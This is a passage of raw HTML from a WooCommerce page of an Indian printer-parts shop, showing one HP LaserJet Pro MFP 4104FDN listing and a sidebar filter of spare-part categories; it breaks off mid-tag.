<li id="menu-item-25853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25853 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/order-track/" class="item-link"><i class="fa fa-truck"></i>Order Track</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-202986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202986 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/contact/" class="item-link"><i class="fa fa-envelope"></i>Contact</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-270152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270152 item-level-0 item-design-dropdown columns-2 menu-label-sale"><a href="https://printerpoint.co.in/latest-offer/" class="item-link">Latest Offer<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-291558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291558 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/elementor-291536/" class="item-link">Deal Of The Day</a><span class="et_b_header-menu-sep align-self-center"></span></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-mobile-menu  static  toggles-by-arrow" data-item-click="arrow">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-popup_toggle valign-center" data-type="mobile_menu">
				<span class="et_b-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.792 5.904h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744zM23.208 11.256h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744zM23.208 18.096h-22.416c-0.408 0-0.744 0.336-0.744 0.744s0.336 0.744 0.744 0.744h22.416c0.408 0 0.744-0.336 0.744-0.744s-0.336-0.744-0.744-0.744z"></path></svg></span>							</span>
		</span>
	</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-50">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-50" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div class="container sidebar-mobile- content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													
												
												
													<div class="row products products-loop products-grid row-count-4" data-row-count="4">

							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-278946 status-publish instock product_cat-laser-printers product_cat-printers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 22%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/printers/hp-laserjet-pro-mfp-4104fdn-printer-2z633a/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2023/06/HP-LaserJet-Pro-MFP-4104FDN-Printer-2Z633A-300x300.webp" data-srcset="https://printerpoint.co.in/wp-content/uploads/2023/06/HP-LaserJet-Pro-MFP-4104FDN-Printer-2Z633A-300x300.webp 300w, https://printerpoint.co.in/wp-content/uploads/2023/06/HP-LaserJet-Pro-MFP-4104FDN-Printer-2Z633A-150x150.webp 150w, https://printerpoint.co.in/wp-content/uploads/2023/06/HP-LaserJet-Pro-MFP-4104FDN-Printer-2Z633A-1x1.webp 1w, https://printerpoint.co.in/wp-content/uploads/2023/06/HP-LaserJet-Pro-MFP-4104FDN-Printer-2Z633A-600x600.webp 600w, https://printerpoint.co.in/wp-content/uploads/2023/06/HP-LaserJet-Pro-MFP-4104FDN-Printer-2Z633A-100x100.webp 100w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/printers/hp-laserjet-pro-mfp-4104fdn-printer-2z633a/">HP LaserJet Pro MFP 4104FDN Printer (2Z633A)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='278946'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>75,717</bdi></span></del> <span class="screen-reader-text">Original price was: 75,717.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>59,236</bdi></span></ins><span class="screen-reader-text">Current price is: 59,236.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
							</div> <!-- .row -->												
						                            <div class="after-shop-loop"></div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left     hidden-xs     sticky-sidebar">
    <div id="text-28" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget --><div id="prdctfltr-3" class="sidebar-widget prdctfltr-widget">




<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_widget pf_default_select prdctfltr_always_visible prdctfltr_click_filter  prdctfltr_square prdctfltr_search_fields prdctfltr_hierarchy_lined   prdctfltr_selected_reorder  pf_mod_multirow prdctfltr_scroll_default prdctfltr_custom_scroll" data-loader="css-spinner-full-02" data-nonce="35583d1bda" data-id="prdctfltr-696e2dfd10ca2">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="hp-laserjet-pro-mfp-4104fdn" class="pf_added_input" />			</div>
		
	<form  action="https://printerpoint.co.in/shop/" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_1" data-columns="1">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_selection prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Sort By			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_menu_order"><input type="checkbox" value="menu_order" /><span>Relevance</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price -- Low to High</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price -- High to Low</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_product_cat prdctfltr_attributes prdctfltr_single prdctfltr_hierarchy prdctfltr_selection pf_style_696e2dfd12e10 prdctfltr_terms_customized prdctfltr_terms_customized_selectize prdctfltr_add_search" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Pick a Category			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_timing-pf-belt-dmp-inkjet-copier"><input type="checkbox" value="timing-pf-belt-dmp-inkjet-copier" /><span>BELT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pf-belt"><input type="checkbox" value="pf-belt" /><span>PF Belt</span></label><label class=" prdctfltr_ft_carriage-timing-belt-dmp"><input type="checkbox" value="carriage-timing-belt-dmp" /><span>Timing Belt For DMP</span></label><label class=" prdctfltr_ft_carriage-timing-belt-inkjet"><input type="checkbox" value="carriage-timing-belt-inkjet" /><span>Timing Belt For Inkjet</span></label><label class=" prdctfltr_ft_timing-belt-for-laser"><input type="checkbox" value="timing-belt-for-laser" /><span>Timing Belt For Laser</span></label><label class=" prdctfltr_ft_carriage-timing-belt-plotter"><input type="checkbox" value="carriage-timing-belt-plotter" /><span>Timing Belt For Plotter</span></label><label class=" prdctfltr_ft_timing-belt-for-scanner"><input type="checkbox" value="timing-belt-for-scanner" /><span>Timing Belt For Scanner</span></label></div><label class=" prdctfltr_ft_blade"><input type="checkbox" value="blade" /><span>BLADE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_doctor-blade"><input type="checkbox" value="doctor-blade" /><span>Doctor Blade Laser</span></label><label class=" prdctfltr_ft_wiper-blade-for-copier"><input type="checkbox" value="wiper-blade-for-copier" /><span>Wiper Blade Copier</span></label><label class=" prdctfltr_ft_wiper-blade-laser"><input type="checkbox" value="wiper-blade-laser" /><span>Wiper Blade Laser</span></label></div><label class=" prdctfltr_ft_bush"><input type="checkbox" value="bush" /><span>BUSH</span></label><label class=" prdctfltr_ft_carriage-motor-timing-belt-board-unit-assembly"><input type="checkbox" value="carriage-motor-timing-belt-board-unit-assembly" /><span>CARRIAGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_carriage-assembly-dmp"><input type="checkbox" value="carriage-assembly-dmp" /><span>Carriage Assembly For DMP</span></label><label class=" prdctfltr_ft_carriage-assembly-inkjet"><input type="checkbox" value="carriage-assembly-inkjet" /><span>Carriage Assembly For Inkjet</span></label><label class=" prdctfltr_ft_carriage-assembly-for-plotter"><input type="checkbox" value="carriage-assembly-for-plotter" /><span>Carriage Assembly For Plotter</span></label><label class=" prdctfltr_ft_carriage-board-for-injet"><input type="checkbox" value="carriage-board-for-injet" /><span>Carriage Board For Inkjet</span></label><label class=" prdctfltr_ft_carriage-board-for-plotter"><input type="checkbox" value="carriage-board-for-plotter" /><span>Carriage Board For Plotter</span></label><label class=" prdctfltr_ft_carraige-unit-for-inkjet"><input type="checkbox" value="carraige-unit-for-inkjet" /><span>Carriage Unit For Inkjet</span></label><label class=" prdctfltr_ft_carriage-unit-for-plotter"><input type="checkbox" value="carriage-unit-for-plotter" /><span>Carriage Unit For Plotter</span></label></div><label class=" prdctfltr_ft_cartridge-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="cartridge-inkjet-laser-copier-plotter-digital" /><span>CARTRIDGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-recycle-ink-cartridge"><input type="checkbox" value="compatible-recycle-ink-cartridge" /><span>Cartridge Compatible For Inkjet</span></label><label class=" prdctfltr_ft_original-ink-cartridges"><input type="checkbox" value="original-ink-cartridges" /><span>Cartridge Original For Inkjet</span></label><label class=" prdctfltr_ft_cartridge-plotter"><input type="checkbox" value="cartridge-plotter" /><span>Cartridge Plotter</span></label><label class=" prdctfltr_ft_cartridge-recycle-for-inkjet"><input type="checkbox" value="cartridge-recycle-for-inkjet" /><span>Cartridge Recycle For Inkjet</span></label><label class=" prdctfltr_ft_refillable-ink-cartridge"><input type="checkbox" value="refillable-ink-cartridge" /><span>Cartridge Refillable For Inkjet</span></label><label class=" prdctfltr_ft_dmp-ribbon-cartridge"><input type="checkbox" value="dmp-ribbon-cartridge" /><span>Cartridge Ribbon DMP</span></label><label class=" prdctfltr_ft_ink-damper-adapter"><input type="checkbox" value="ink-damper-adapter" /><span>Ink Damper Adapter</span></label><label class=" prdctfltr_ft_compatible-toner-cartridge"><input type="checkbox" value="compatible-toner-cartridge" /><span>Toner Cartridge Compatible</span></label><label class=" prdctfltr_ft_original-toner-cartridge"><input type="checkbox" value="original-toner-cartridge" /><span>Toner Cartridge Original</span></label></div><label class=" prdctfltr_ft_ciss-tank"><input type="checkbox" value="ciss-tank" /><span>CISS Ink Tank</span></label><label class=" prdctfltr_ft_cleaning-solutions-grease-kit-injet-laser-copier-plotter"><input type="checkbox" value="cleaning-solutions-grease-kit-injet-laser-copier-plotter" /><span>CLEANING SOLUTIONS &amp; KIT</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser-inkjet-copier-plotter"><input type="checkbox" value="control-panel-assembly-laser-inkjet-copier-plotter" /><span>CONTROL PANEL ASSEMBLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_control-panel-assembly-copier"><input type="checkbox" value="control-panel-assembly-copier" /><span>Control Panel Assy For Copier</span></label><label class=" prdctfltr_ft_control-panel-assy-for-dmp"><input type="checkbox" value="control-panel-assy-for-dmp" /><span>Control Panel Assy For DMP</span></label><label class=" prdctfltr_ft_control-panel-assembly-inkjet"><input type="checkbox" value="control-panel-assembly-inkjet" /><span>Control Panel Assy For Inkjet</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser"><input type="checkbox" value="control-panel-assembly-laser" /><span>Control Panel Assy For Laser</span></label><label class=" prdctfltr_ft_control-panel-assembly-plotter"><input type="checkbox" value="control-panel-assembly-plotter" /><span>Control Panel Assy For Plotter</span></label><label class=" prdctfltr_ft_control-panel-assy-for-projector"><input type="checkbox" value="control-panel-assy-for-projector" /><span>Control Panel Assy For Projector</span></label><label class=" prdctfltr_ft_control-panel-assy-for-scanner"><input type="checkbox" value="control-panel-assy-for-scanner" /><span>Control Panel Assy For Scanner</span></label></div><label class=" prdctfltr_ft_disk-timing-encorder"><input type="checkbox" value="disk-timing-encorder" /><span>DISK</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_disk-encoder-timing-inkjet"><input type="checkbox" value="disk-encoder-timing-inkjet" /><span>Encoder Disk For Inkjet</span></label><label class=" prdctfltr_ft_encoder-disk-plotter"><input type="checkbox" value="encoder-disk-plotter" /><span>Encoder Disk For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-laser-copier-plotter-disgital"><input type="checkbox" value="display-assembly-inkjet-laser-copier-plotter-disgital" /><span>DISPLAY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_display-assembly-for-copier"><input type="checkbox" value="display-assembly-for-copier" /><span>Display Assembly For Copier</span></label><label class=" prdctfltr_ft_display-assembly-for-inkjet"><input type="checkbox" value="display-assembly-for-inkjet" /><span>Display Assembly For Inkjet</span></label><label class=" prdctfltr_ft_display-assembly-for-laser"><input type="checkbox" value="display-assembly-for-laser" /><span>Display Assembly For Laser</span></label><label class=" prdctfltr_ft_display-assembly-for-plotter"><input type="checkbox" value="display-assembly-for-plotter" /><span>Display Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-printer-spare"><input type="checkbox" value="display-assembly-inkjet-printer-spare" /><span>Display Assembly for Inkjet</span></label><label class=" prdctfltr_ft_drum-opc-unit-laser-copier"><input type="checkbox" value="drum-opc-unit-laser-copier" /><span>DRUM</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_drum-unit-assy-laser-copier"><input type="checkbox" value="drum-unit-assy-laser-copier" /><span>Drum OPC Unit &amp; Assy Laser Copier</span></label><label class=" prdctfltr_ft_drum-unit-campatible"><input type="checkbox" value="drum-unit-campatible" /><span>Drum Unit Campatible</span></label><label class=" prdctfltr_ft_drum-unit-original"><input type="checkbox" value="drum-unit-original" /><span>Drum Unit Original</span></label><label class=" prdctfltr_ft_opc-drum-copier"><input type="checkbox" value="opc-drum-copier" /><span>OPC Drum Copier</span></label><label class=" prdctfltr_ft_drum-unit-laser"><input type="checkbox" value="drum-unit-laser" /><span>OPC Drum Laser</span></label></div><label class=" prdctfltr_ft_duplex-unit-inkjet-laser-copier"><input type="checkbox" value="duplex-unit-inkjet-laser-copier" /><span>DUPLEX UNIT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_duplex-unit-for-copier"><input type="checkbox" value="duplex-unit-for-copier" /><span>Duplex Unit For Copier</span></label><label class=" prdctfltr_ft_duplex-unit-for-inkjet"><input type="checkbox" value="duplex-unit-for-inkjet" /><span>Duplex Unit For Inkjet</span></label><label class=" prdctfltr_ft_duplex-unit-for-laser"><input type="checkbox" value="duplex-unit-for-laser" /><span>Duplex Unit For Laser</span></label></div><label class=" prdctfltr_ft_encoder-strip-inket-plotter"><input type="checkbox" value="encoder-strip-inket-plotter" /><span>ENCODER STRIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_encoder-strip-inkjet"><input type="checkbox" value="encoder-strip-inkjet" /><span>Encoder Strip Inkjet</span></label><label class=" prdctfltr_ft_encoder-strip-plotter-spares"><input type="checkbox" value="encoder-strip-plotter-spares" /><span>Encoder Strip Plotter</span></label></div><label class=" prdctfltr_ft_engine-controller-unit-ecu"><input type="checkbox" value="engine-controller-unit-ecu" /><span>Engine Control Unit (ECU)</span></label><label class=" prdctfltr_ft_flat-cable-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="flat-cable-dmp-inkjet-laser-copier-plotter" /><span>FLAT CABLES</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_flat-cable-copier"><input type="checkbox" value="flat-cable-copier" /><span>Flat Cable Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spares"><input type="checkbox" value="dot-matrix-printer-spares" /><span>Flat Cable DMP</span></label><label class=" prdctfltr_ft_flat-cable"><input type="checkbox" value="flat-cable" /><span>Flat Cable For Inkjet</span></label><label class=" prdctfltr_ft_flat-cable-laser"><input type="checkbox" value="flat-cable-laser" /><span>Flat Cable Laser</span></label><label class=" prdctfltr_ft_flat-cable-multi-purpose"><input type="checkbox" value="flat-cable-multi-purpose" /><span>Flat Cable Multi Purpose</span></label><label class=" prdctfltr_ft_flat-cable-plotter"><input type="checkbox" value="flat-cable-plotter" /><span>Flat Cable Plotter</span></label><label class=" prdctfltr_ft_flat-cable-scanner"><input type="checkbox" value="flat-cable-scanner" /><span>Flat Cable Scanner</span></label></div><label class=" prdctfltr_ft_formatter-board-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="formatter-board-dmp-inkjet-laser-copier-plotter" /><span>FOMATTER BOARD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_formatter-board-for-copier"><input type="checkbox" value="formatter-board-for-copier" /><span>Formatter Board For Copier</span></label><label class=" prdctfltr_ft_formatter-board-for-dmp"><input type="checkbox" value="formatter-board-for-dmp" /><span>Formatter Board For DMP</span></label><label class=" prdctfltr_ft_formatter-board-for-inkjet-printers"><input type="checkbox" value="formatter-board-for-inkjet-printers" /><span>Formatter Board For Inkjet</span></label><label class=" prdctfltr_ft_formatter-board-for-laser-printers"><input type="checkbox" value="formatter-board-for-laser-printers" /><span>Formatter Board For Laser</span></label><label class=" prdctfltr_ft_formatter-board-for-plotters"><input type="checkbox" value="formatter-board-for-plotters" /><span>Formatter Board For Plotters</span></label><label class=" prdctfltr_ft_formatter-board-for-projector"><input type="checkbox" value="formatter-board-for-projector" /><span>Formatter Board For Projector</span></label><label class=" prdctfltr_ft_formatter-board-for-scanner"><input type="checkbox" value="formatter-board-for-scanner" /><span>Formatter Board For Scanner</span></label><label class=" prdctfltr_ft_formatter-board-for-thermal-pos"><input type="checkbox" value="formatter-board-for-thermal-pos" /><span>Formatter Board For Thermal POS</span></label></div><label class=" prdctfltr_ft_fuser-film-assembly-unit"><input type="checkbox" value="fuser-film-assembly-unit" /><span>FUSER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_fuser-assembly-unit-for-copier"><input type="checkbox" value="fuser-assembly-unit-for-copier" /><span>Fuser Assembly Unit Copier</span></label><label class=" prdctfltr_ft_fuser-assembly-unit-for-laser"><input type="checkbox" value="fuser-assembly-unit-for-laser" /><span>Fuser Assembly Unit Laser</span></label><label class=" prdctfltr_ft_fuser-film-for-copier"><input type="checkbox" value="fuser-film-for-copier" /><span>Fuser Film Copier</span></label><label class=" prdctfltr_ft_fuser-film-laser"><input type="checkbox" value="fuser-film-laser" /><span>Fuser Film Laser</span></label><label class=" prdctfltr_ft_fuser-heater-for-laser"><input type="checkbox" value="fuser-heater-for-laser" /><span>Fuser Heater</span></label><label class=" prdctfltr_ft_fuser-holding-lever"><input type="checkbox" value="fuser-holding-lever" /><span>Fuser Holding Lever</span></label></div><label class=" prdctfltr_ft_gears-inkjet-laser-copier-plotter-digital-printer"><input type="checkbox" value="gears-inkjet-laser-copier-plotter-digital-printer" /><span>GEARS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_gear-for-scanner"><input type="checkbox" value="gear-for-scanner" /><span>Gear For Scanner</span></label><label class=" prdctfltr_ft_gears-copier"><input type="checkbox" value="gears-copier" /><span>Gears For Copier</span></label><label class=" prdctfltr_ft_gears-inkjet-printer"><input type="checkbox" value="gears-inkjet-printer" /><span>Gears For Inkjet</span></label><label class=" prdctfltr_ft_gears-laser-printer"><input type="checkbox" value="gears-laser-printer" /><span>Gears For Laser</span></label><label class=" prdctfltr_ft_gears-for-plotters"><input type="checkbox" value="gears-for-plotters" /><span>Gears for Plotters</span></label></div><label class=" prdctfltr_ft_grease-inkjet-laser-copier-plotter"><input type="checkbox" value="grease-inkjet-laser-copier-plotter" /><span>GREASE</span></label><label class=" prdctfltr_ft_head-inkjet-thermail-dmp-plotter-digitel"><input type="checkbox" value="head-inkjet-thermail-dmp-plotter-digitel" /><span>HEAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_print-head-dmp"><input type="checkbox" value="print-head-dmp" /><span>Print Head For DMP</span></label><label class=" prdctfltr_ft_print-head-industrial-digital-printer-spare-parts"><input type="checkbox" value="print-head-industrial-digital-printer-spare-parts" /><span>Print Head For Industrial Digital Printer</span></label><label class=" prdctfltr_ft_print-head-inkjet"><input type="checkbox" value="print-head-inkjet" /><span>Print Head For Inkjet</span></label><label class=" prdctfltr_ft_print-head-for-plotters"><input type="checkbox" value="print-head-for-plotters" /><span>Print Head For Plotters</span></label><label class=" prdctfltr_ft_print-head-thermal-printer-spares"><input type="checkbox" value="print-head-thermal-printer-spares" /><span>Print Head For Thermal Printer</span></label></div><label class=" prdctfltr_ft_hinge-adf-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-inkjet-laser-copier" /><span>HINGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_hinge-adf-for-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-for-inkjet-laser-copier" /><span>Hinge ADF</span></label><label class=" prdctfltr_ft_hinge-for-copier"><input type="checkbox" value="hinge-for-copier" /><span>Hinge For Copier</span></label><label class=" prdctfltr_ft_hinge-scanner-for-inkjet"><input type="checkbox" value="hinge-scanner-for-inkjet" /><span>Hinge For Inkjet</span></label><label class=" prdctfltr_ft_hinge-scanner-for-laser"><input type="checkbox" value="hinge-scanner-for-laser" /><span>Hinge For Laser</span></label><label class=" prdctfltr_ft_hinge-scanner"><input type="checkbox" value="hinge-scanner" /><span>Hinge Scanner</span></label></div><label class=" prdctfltr_ft_ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter"><input type="checkbox" value="ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter" /><span>IC &amp; CHIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-for-copier-printer"><input type="checkbox" value="chip-for-copier-printer" 